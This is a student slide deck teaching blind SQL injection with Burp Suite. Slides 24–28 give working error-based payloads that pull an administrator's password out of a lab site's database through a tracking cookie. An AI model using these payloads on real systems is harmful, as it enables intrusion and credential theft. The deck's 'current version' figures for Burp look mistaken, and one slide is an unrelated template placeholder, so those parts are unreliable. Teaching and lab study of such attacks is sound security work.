Slide 1
BLIND SQL INJECTION(Burp Suite)
TEAM MEMBERS
HARSH DEV 2021IMT040
PAJJURU RAGHAVENDRA REDDY 2021IMT071
SHIVAM SINGH 2021IMT091
SHIVANSH RAI 2021IMT092
YUVRAJ AGRAWAL 2021IMT117

Slide 2
Introduction
What IS BLIND SQL?
Blind SQL injection is a type of security vulnerability in web applications that allows an attacker to manipulate a web application's database by injecting malicious SQL (Structured Query Language) code. Unlike classic SQL injection, where the results of the injection are immediately visible to the attacker, blind SQL injection occurs when the application does not directly return the database query results to the attacker. Instead, the attacker has to infer information by asking true/false questions and examining the application's responses.

Slide 3
There are two main types of blind SQL injection:
1. Boolean-Based Blind SQL Injection: In this type of attack, the attacker sends SQL queries to the application and observes the responses to determine if the query they injected is true or false. The attacker typically exploits vulnerabilities in the application to extract data or modify the database indirectly.
2. Time-Based Blind SQL Injection: In a time-based attack, the attacker injects malicious SQL code that causes the application to delay its response by a specified amount of time if the injected query is true. By carefully crafting the injected SQL code, the attacker can determine whether the condition they are testing for is met based on the delay in the application's response.
Blind SQL injection attacks can be challenging to exploit because the attacker doesn't receive direct feedback from the application regarding the results of their queries. They must rely on the application's behavior, such as HTTP and HTTPS response codes, response times, or error messages, to infer information about the underlying database. To prevent blind SQL injection, developers should validate and sanitize user input, use parameterized queries, and employ security mechanisms like Web Application Firewalls (WAFs) to detect and block malicious SQL injection attempts.

Slide 4
What is Burpsuite?
Burp Suite was first created by Dafydd Stuttard, a web application security expert. The tool was initially developed as a personal project to aid in his own web application security assessments and penetration testing.
In 2006, Burp Suite saw its first public release, making it available to a broader audience of security professionals and ethical hackers. This marked the beginning of its evolution into a widely recognized and trusted tool in the security community.
current version of burp suite
118.0.5993.117 for Mac / Linux
118.0.5993.90 for Windows.
Burp Suite can be used to intercept, analyze, and manipulate both HTTP (unencrypted) and HTTPS (encrypted) traffic. It is not limited to only HTTP or HTTPS; it works with both protocols.

Slide 5
Burp Suite is a widely used web application security testing tool developed by PortSwigger. It is designed to help security professionals and ethical hackers identify and exploit vulnerabilities in web applications. Burp Suite provides a wide range of features and functionalities to facilitate various aspects of web application security testing, including detecting and exploiting Blind SQL Injection vulnerabilities.
Here's an overview of how some of the key Burp Suite tools can be helpful in Blind SQL Injection testing:
1. Proxy: Burp Suite includes a proxy feature that allows you to intercept and modify HTTP requests and responses between your web browser and the target web application. This is essential for identifying potential blind SQL injection points, capturing requests, and analyzing server responses.
2. Repeater: The Repeater tool in Burp Suite allows you to manually modify and re-send HTTP requests to the web application. This is crucial for crafting and testing various blind SQL injection payloads to see how the application responds. You can observe delays, errors, or other behavior that might indicate a successful injection.

Slide 6
3. Intruder: Burp Suite Intruder tool can automate the process of sending a large number of HTTP requests with different payloads to a specific parameter, making it easier to detect blind SQL injection vulnerabilities. You can use customized payloads and indicators to identify whether a SQL query injected into the application is true or false.
4. Collaborator: Burp Collaborator is a feature that assists in detecting various types of server interactions, such as DNS and HTTP requests initiated by the application under test. It can be useful in identifying Blind SQL Injection vulnerabilities where the application's behavior results in external interactions, as it can help you confirm the injection and monitor these interactions.
Overall, Burp Suite provides a comprehensive set of tools and features to assist security professionals in the discovery and exploitation of blind SQL injection vulnerabilities.

Slide 7

Proxy

Slide 8

2. Intruder

Slide 9

3. Repeater

Slide 10

4. Collaborator

Slide 11
Methods of Blind SQL attacks:
By triggering conditional responses
Error-based SQL injection
By triggering Time Delay
Out of band(OAST) technique.

Slide 12

Blind SQL injection with conditional responses
Consider an application that uses tracking cookies to gather analytics about usage. Requests to the application include a cookie header like this:
When a request containing a TrackingId cookie is processed, the application uses a SQL query to determine whether this is a known user:

Slide 13


Blind SQL injection with conditional responses

Slide 14
Query to determine User table exists or not
Query to determine a user called ‘administrator’ exists or not
Query to determine the length of the password
Query to determine the password character by character

Slide 15


Slide 16


Slide 17

01
02
03
Introduction
Company
Analysis
04
05
06
Conclusion
Business views
Financial plan
Describe the topic of the section here
Describe the topic of the section here
Describe the topic of the section here

Slide 18


Slide 19

Result of the attack :

Slide 20

We may use the filter tab to filter the result based on text received

Slide 21


Slide 22
Blind SQL injection with conditional errors
Error-based SQL injection refers to cases where an attacker uses error messages to either extract or infer sensitive data from the database. And in case of Blind SQL the attacker induces the application to return a specific error response based on the result of a boolean expression. The attacker can exploit this in the same way as the conditional responses .
The website/application we are trying to attack uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.The results of the SQL query are not returned, and the application does not respond any differently based on whether the query returns any rows. If the SQL query causes an error, then the application returns a custom error message. Thus injecting different boolean conditions makes no difference to the application's responses. But it is possible to induce the application to return a different response depending on whether a SQL error occurs. We can modify the query following tracking_id so that it causes a database error only if the condition is true. Very often, an unhandled error thrown by the database causes some difference in the application's response, such as an error message. This enables us to infer the truth of the injected condition.

Slide 23

When we will change the value of tracking_id and add ‘ at the end then an error would be returned.

Slide 24
Now we to confirm that the server is interpreting the injection as a SQL query i.e. that the error is a SQL syntax error as opposed to any other kind of error run following queries:-
Query1: TrackingId=xyz''
This will not return any error. SQL syntax is correct
Query2: TrackingId=xyz'||(SELECT '')||'
Invalid SQL . Error is returned
Query3: TrackingId=xyz'||(SELECT '' FROM dual)||'
Correct SQL . No error returned .Indicating “oracle” database is used
Query4: TrackingId=xyz'||(SELECT '' FROM non-real-table-name)||'
Returns error indicating the backend is using some sql query over this
tracking_id

Slide 25

Now verifying that we have a ‘users’ table with username = ‘administrator’
Query5: TrackingId=xyz'||(SELECT '' FROM users WHERE ROWNUM = 1)||'
Query6: TrackingId=xyz'||(SELECT '' FROM users WHERE username=’administrator’)||'

Slide 26

Finding the length of the password of username = ‘administrator’
Query7: TrackingId=xyz'||(SELECT CASE WHEN LENGTH(password)>1 THEN to_char(1/0) ELSE
'' END FROM users WHERE username='administrator')||'

Slide 27

Query8: TrackingId=xyz'||(SELECT CASE WHEN LENGTH(password)>20 THEN to_char(1/0)
ELSE '' END FROM users WHERE username='administrator')||'
The length of password is established as 20

Slide 28

Finding the characters in the password of username=’administrator’
Query9: TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN
TO_CHAR (1/0) ELSE '' END FROM users WHERE username='administrator')||'

Slide 29

Testing the character at each position to determine its value is very tedious task so we will use the
